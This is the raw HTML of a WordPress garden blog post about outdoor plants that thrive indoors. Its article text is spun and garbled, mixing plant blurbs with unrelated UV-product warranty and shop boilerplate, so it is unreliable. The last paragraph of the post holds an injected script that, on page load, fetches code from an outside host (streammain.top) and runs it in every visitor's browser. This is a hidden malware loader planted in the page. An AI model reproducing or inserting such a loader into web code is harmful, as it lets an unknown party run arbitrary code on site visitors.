	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/landscaping-ideas">Landscaping Ideas</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/plant-nursery">Plant Nursery</a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-82 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/garden-culture" data-toggle="dropdown" class="dropdown-toggle">Garden Culture </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/garden-edging">Garden Edging</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/garden-pathways">Garden Pathways</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/landscape-garden">Landscape Garden</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-86"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/outdoor-plants">Outdoor Plants</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/vegetable-garden">Vegetable Garden</a></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/garden-home" data-toggle="dropdown" class="dropdown-toggle">Garden Home </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/garden-location">Garden Location</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/garden-tools">Garden Tools</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/hydroponic-garden">Hydroponic Garden</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/improvements-to-lawns">Improvements To Lawns</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/indoor-gardening">Indoor Gardening</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/house-design" data-toggle="dropdown" class="dropdown-toggle">House Design </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/decorating-ideas">Decorating Ideas</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/floor-plan-design">Floor Plan Design</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/interior-inspiration">Interior Inspiration</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/renovation-tips">Renovation Tips</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/residential-garden-house-design">Residential Garden</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a class="nav-link" href="https://www.homestratosphere.top/category/general-article">General Article</a></li>
</ul></div>					
				
			</div>
		</div>
	</nav>
	<!-- /End of Navbar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Eight Top Out Of Doors Garden Crops That Thrive Indoors</h1></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://www.homestratosphere.top">Home</a></li><li class="active"><a href="https://www.homestratosphere.top:443/eight-top-out-of-doors-garden-crops-that-thrive-indoors.html">Eight Top Out Of Doors Garden Crops That Thrive Indoors</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-1527 post type-post status-publish format-standard hentry category-outdoor-plants" data-wow-delay=".3s"> 		
		
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="https://www.homestratosphere.top/category/garden-culture/outdoor-plants" rel="category tag">Outdoor Plants</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h2 class="entry-title">Eight Top Out Of Doors Garden Crops That Thrive Indoors</h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://www.homestratosphere.top/author/dorothybryant"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="https://www.homestratosphere.top/2023/04"><time>
					Apr 3, 2023</time></a>
					</span>
					<span class="comment-links">						
						<a href="https://www.homestratosphere.top/eight-top-out-of-doors-garden-crops-that-thrive-indoors.html">0 Comment</a> 
					</span>
				</div>
					
			   					
								
			    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.flowerpicturegallery.com/d/9403-1/Bright+colorful+flowers+at+Flower+garden+at+Lorne+Park.JPG" width="309px" alt="outdoor plants"></p>
<p>He comes in an attention grabbing red or green, and he seems good when put aspect-by-aspect with just about any other plant. Low upkeep and versatile &#8211; that is why we love him. With her statement leaves and her carefree nature, she had to be in our prime 10. Phoebe the Canary Island date palm is a good all-rounder — she’s simply as joyful indoors as she is outside. Her sturdy, arching inexperienced stems will give your space that cool tropical look, and her simple-going personality means she’s perfect for the novice plant parent.</p>
<p>Partial UV Products – Have a 3 month guarantee in opposition to fading and are excellent for low light areas that don’t get plenty of daylight. Residential UV products – Have a 1 yr guarantee towards fading and are good for top sun areas and reasonable to extreme temperatures. Learn suggestions for creating your most stunning backyard ever. Register to receive exclusive offers tailor-made to you, plus rewards and promotions earlier than anyone else.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.ytimg.com/vi/G7BX5R829LM/hqdefault.jpg" width="306px" alt="outdoor plants"></p>
<p>She&#8217;s also an creator of three gardening books, a plant photographer, public speaker, and a former Cornell Cooperative Extension Horticulture Educator. Hailing from southern Europe and south-east Asia, Cory the Cordyline is a simple-to-please plant with a lovely tropical look.</p>
<p>Just choose ‘YES’ during step 3 on the next page and never miss a thing. It seems JavaScript is both disabled or not help by your browser, so this web site may not work correctly. With her shiny inexperienced leaves and plush yellow fruits, Vivi the Lemon Tree has quick turn into a favourite at Patch. An absolute stunner to finish that Mediterranean vibe. Our consultants are standing by to advise you on the most effective products on your necessities, so be happy to offer us a name with no-obligation today. If you already know what you desire to, merely browse our online retailer and checkout utilizing our fully safe SSL encrypted cost system. Commercial UV Products – Have our longest 5 year guarantee towards fading and are good for top solar areas and extreme temperatures.<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
				</div>
						 
</article><!-- #post-1527 -->

<!--Blog Post Author-->
<article class="theme-blog-author media">
	<figure class="avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=400&#038;d=mm&#038;r=g 2x' class='img-fluid rounded-circle avatar-200 photo' height='200' width='200' decoding='async'/>	</figure>
	<div class="media-body align-self-center">
		<h4 class="name">Author</h4>
		<p class="website-url pb-3"><b>Website:</b> <a href="" target="_blank"></a></p>
		<p class="mb-2"></p>		
	</div>
</article>
<!--/Blog Post Author-->		
		</div>	
				<!--/Blog Section-->
			
<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="search-2" class="widget text_widget widget_search wow animate fadeInUp" data-wow-delay=".3s"><form method="get" id="searchform" class="input-group" action="https://www.homestratosphere.top/">
	<input type="text" class="form-control" placeholder="Search" name="s" id="s">
	<div class="input-group-append">
		<button class="btn btn-success" type="submit">Go</button> 
	</div>
</form></aside>
		<aside id="recent-posts-2" class="widget text_widget widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.homestratosphere.top/japanese-backyard-rental.html">Japanese Backyard Rental</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/eight-panorama-design-ideas.html">Eight Panorama Design Ideas</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/eight-prime-out-of-doors-garden-vegetation-that-thrive-indoors.html">Eight Prime Out Of Doors Garden Vegetation That Thrive Indoors</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/ryobi-instruments.html">Ryobi Instruments</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/18-glorious-landscaping-with-hydrangea-ideas.html">18 Glorious Landscaping With Hydrangea Ideas</a>
									</li>
					</ul>

		</aside><aside id="block-7" class="widget text_widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Categories</h4><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-27"><a href="https://www.homestratosphere.top/category/beautiful-garden/botanical-gardens">Botanical Gardens</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.homestratosphere.top/category/house-design/decorating-ideas">Decorating Ideas</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.homestratosphere.top/category/house-design/floor-plan-design">Floor Plan Design</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.homestratosphere.top/category/garden-culture/garden-edging">Garden Edging</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.homestratosphere.top/category/beautiful-garden/garden-furniture">Garden Furniture</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.homestratosphere.top/category/garden-home/garden-location">Garden Location</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.homestratosphere.top/category/garden-culture/garden-pathways">Garden Pathways</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.homestratosphere.top/category/garden-home/garden-tools">Garden Tools</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.homestratosphere.top/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.homestratosphere.top/category/garden-home/hydroponic-garden">Hydroponic Garden</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.homestratosphere.top/category/garden-home/improvements-to-lawns">Improvements To Lawns</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.homestratosphere.top/category/garden-home/indoor-gardening">Indoor Gardening</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.homestratosphere.top/category/house-design/interior-inspiration">Interior Inspiration</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.homestratosphere.top/category/beautiful-garden/landscape-design">Landscape Design</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.homestratosphere.top/category/garden-culture/landscape-garden">Landscape Garden</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.homestratosphere.top/category/beautiful-garden/landscaping-ideas">Landscaping Ideas</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.homestratosphere.top/category/garden-culture/outdoor-plants">Outdoor Plants</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.homestratosphere.top/category/beautiful-garden/plant-nursery">Plant Nursery</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.homestratosphere.top/category/house-design/renovation-tips">Renovation Tips</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.homestratosphere.top/category/house-design/residential-garden-house-design">Residential Garden</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.homestratosphere.top/category/garden-culture/vegetable-garden">Vegetable Garden</a>
</li>
</ul></div></aside><aside id="block-8" class="widget text_widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Tags</h4><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.homestratosphere.top/tag/adorning" class="tag-cloud-link tag-link-81 tag-link-position-1" style="font-size: 11.56862745098pt;" aria-label="adorning (12 items)">adorning</a>
<a href="https://www.homestratosphere.top/tag/backyard" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 22pt;" aria-label="backyard (73 items)">backyard</a>
<a href="https://www.homestratosphere.top/tag/botanical" class="tag-cloud-link tag-link-71 tag-link-position-3" style="font-size: 8.6862745098039pt;" aria-label="botanical (7 items)">botanical</a>
<a href="https://www.homestratosphere.top/tag/concepts" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 17.882352941176pt;" aria-label="concepts (36 items)">concepts</a>
<a href="https://www.homestratosphere.top/tag/creator" class="tag-cloud-link tag-link-167 tag-link-position-5" style="font-size: 8pt;" aria-label="creator (6 items)">creator</a>
<a href="https://www.homestratosphere.top/tag/crops" class="tag-cloud-link tag-link-42 tag-link-position-6" style="font-size: 10.058823529412pt;" aria-label="crops (9 items)">crops</a>
<a href="https://www.homestratosphere.top/tag/decorating" class="tag-cloud-link tag-link-152 tag-link-position-7" style="font-size: 10.607843137255pt;" aria-label="decorating (10 items)">decorating</a>
<a href="https://www.homestratosphere.top/tag/design" class="tag-cloud-link tag-link-37 tag-link-position-8" style="font-size: 20.078431372549pt;" aria-label="design (53 items)">design</a>
<a href="https://www.homestratosphere.top/tag/edging" class="tag-cloud-link tag-link-169 tag-link-position-9" style="font-size: 15pt;" aria-label="edging (22 items)">edging</a>
<a href="https://www.homestratosphere.top/tag/eight" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 9.3725490196078pt;" aria-label="eight (8 items)">eight</a>
<a href="https://www.homestratosphere.top/tag/finest" class="tag-cloud-link tag-link-62 tag-link-position-11" style="font-size: 8.6862745098039pt;" aria-label="finest (7 items)">finest</a>
<a href="https://www.homestratosphere.top/tag/furnishings" class="tag-cloud-link tag-link-114 tag-link-position-12" style="font-size: 10.058823529412pt;" aria-label="furnishings (9 items)">furnishings</a>
<a href="https://www.homestratosphere.top/tag/furniture" class="tag-cloud-link tag-link-110 tag-link-position-13" style="font-size: 12.117647058824pt;" aria-label="furniture (13 items)">furniture</a>
<a href="https://www.homestratosphere.top/tag/garden" class="tag-cloud-link tag-link-55 tag-link-position-14" style="font-size: 21.725490196078pt;" aria-label="garden (70 items)">garden</a>
<a href="https://www.homestratosphere.top/tag/gardening" class="tag-cloud-link tag-link-61 tag-link-position-15" style="font-size: 11.56862745098pt;" aria-label="gardening (12 items)">gardening</a>
<a href="https://www.homestratosphere.top/tag/greatest" class="tag-cloud-link tag-link-133 tag-link-position-16" style="font-size: 10.058823529412pt;" aria-label="greatest (9 items)">greatest</a>
<a href="https://www.homestratosphere.top/tag/house" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 11.156862745098pt;" aria-label="house (11 items)">house</a>
<a href="https://www.homestratosphere.top/tag/hydroponic" class="tag-cloud-link tag-link-239 tag-link-position-18" style="font-size: 10.058823529412pt;" aria-label="hydroponic (9 items)">hydroponic</a>
<a href="https://www.homestratosphere.top/tag/ideas" class="tag-cloud-link tag-link-82 tag-link-position-19" style="font-size: 19.392156862745pt;" aria-label="ideas (47 items)">ideas</a>
<a href="https://www.homestratosphere.top/tag/indoor" class="tag-cloud-link tag-link-66 tag-link-position-20" style="font-size: 12.117647058824pt;" aria-label="indoor (13 items)">indoor</a>
<a href="https://www.homestratosphere.top/tag/indoors" class="tag-cloud-link tag-link-175 tag-link-position-21" style="font-size: 11.56862745098pt;" aria-label="indoors (12 items)">indoors</a>
<a href="https://www.homestratosphere.top/tag/inside" class="tag-cloud-link tag-link-144 tag-link-position-22" style="font-size: 12.803921568627pt;" aria-label="inside (15 items)">inside</a>
<a href="https://www.homestratosphere.top/tag/inspiration" class="tag-cloud-link tag-link-142 tag-link-position-23" style="font-size: 13.627450980392pt;" aria-label="inspiration (17 items)">inspiration</a>
<a href="https://www.homestratosphere.top/tag/instruments" class="tag-cloud-link tag-link-128 tag-link-position-24" style="font-size: 8pt;" aria-label="instruments (6 items)">instruments</a>
<a href="https://www.homestratosphere.top/tag/interior" class="tag-cloud-link tag-link-130 tag-link-position-25" style="font-size: 12.117647058824pt;" aria-label="interior (13 items)">interior</a>
<a href="https://www.homestratosphere.top/tag/kitchen" class="tag-cloud-link tag-link-117 tag-link-position-26" style="font-size: 10.058823529412pt;" aria-label="kitchen (9 items)">kitchen</a>
<a href="https://www.homestratosphere.top/tag/landscape" class="tag-cloud-link tag-link-148 tag-link-position-27" style="font-size: 15pt;" aria-label="landscape (22 items)">landscape</a>
<a href="https://www.homestratosphere.top/tag/landscaping" class="tag-cloud-link tag-link-54 tag-link-position-28" style="font-size: 16.372549019608pt;" aria-label="landscaping (28 items)">landscaping</a>
<a href="https://www.homestratosphere.top/tag/nursery" class="tag-cloud-link tag-link-47 tag-link-position-29" style="font-size: 11.156862745098pt;" aria-label="nursery (11 items)">nursery</a>
<a href="https://www.homestratosphere.top/tag/online" class="tag-cloud-link tag-link-187 tag-link-position-30" style="font-size: 10.607843137255pt;" aria-label="online (10 items)">online</a>
<a href="https://www.homestratosphere.top/tag/outdoor" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 14.176470588235pt;" aria-label="outdoor (19 items)">outdoor</a>
<a href="https://www.homestratosphere.top/tag/outside" class="tag-cloud-link tag-link-225 tag-link-position-32" style="font-size: 11.156862745098pt;" aria-label="outside (11 items)">outside</a>
<a href="https://www.homestratosphere.top/tag/panorama" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 13.901960784314pt;" aria-label="panorama (18 items)">panorama</a>
<a href="https://www.homestratosphere.top/tag/patio" class="tag-cloud-link tag-link-123 tag-link-position-34" style="font-size: 8.6862745098039pt;" aria-label="patio (7 items)">patio</a>
<a href="https://www.homestratosphere.top/tag/plans" class="tag-cloud-link tag-link-154 tag-link-position-35" style="font-size: 9.3725490196078pt;" aria-label="plans (8 items)">plans</a>
<a href="https://www.homestratosphere.top/tag/plants" class="tag-cloud-link tag-link-45 tag-link-position-36" style="font-size: 12.117647058824pt;" aria-label="plants (13 items)">plants</a>
<a href="https://www.homestratosphere.top/tag/renovation" class="tag-cloud-link tag-link-74 tag-link-position-37" style="font-size: 11.56862745098pt;" aria-label="renovation (12 items)">renovation</a>
<a href="https://www.homestratosphere.top/tag/residence" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 11.156862745098pt;" aria-label="residence (11 items)">residence</a>
<a href="https://www.homestratosphere.top/tag/residential" class="tag-cloud-link tag-link-138 tag-link-position-39" style="font-size: 10.058823529412pt;" aria-label="residential (9 items)">residential</a>
<a href="https://www.homestratosphere.top/tag/simple" class="tag-cloud-link tag-link-294 tag-link-position-40" style="font-size: 8pt;" aria-label="simple (6 items)">simple</a>
<a href="https://www.homestratosphere.top/tag/software" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 11.156862745098pt;" aria-label="software (11 items)">software</a>
<a href="https://www.homestratosphere.top/tag/straightforward" class="tag-cloud-link tag-link-69 tag-link-position-42" style="font-size: 9.3725490196078pt;" aria-label="straightforward (8 items)">straightforward</a>
<a href="https://www.homestratosphere.top/tag/thrive" class="tag-cloud-link tag-link-348 tag-link-position-43" style="font-size: 9.3725490196078pt;" aria-label="thrive (8 items)">thrive</a>
<a href="https://www.homestratosphere.top/tag/vegetable" class="tag-cloud-link tag-link-59 tag-link-position-44" style="font-size: 12.117647058824pt;" aria-label="vegetable (13 items)">vegetable</a>
<a href="https://www.homestratosphere.top/tag/vegetation" class="tag-cloud-link tag-link-41 tag-link-position-45" style="font-size: 11.156862745098pt;" aria-label="vegetation (11 items)">vegetation</a></p></div></aside><aside id="nav_menu-3" class="widget text_widget widget_nav_menu wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.homestratosphere.top/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.homestratosphere.top/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.homestratosphere.top/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.homestratosphere.top/sitemap">Sitemap</a></li>
</ul></div></aside><aside id="execphp-3" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Support Links</h4>			<div class="execphpwidget"></div>
		</aside><aside id="magenet_widget-2" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer dark">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info-->
		<div class="site-info text-center">
			Copyright &copy; 2024 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> ConsultStreet theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info-->			
		
			
	</footer>
	<!--/End of Footer-->
		<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/consultstreet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[2]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/skip-link-focus-fix.js?ver=20151215" id="consultstreet-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d4651f19665498bbeeba37f5966c35c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>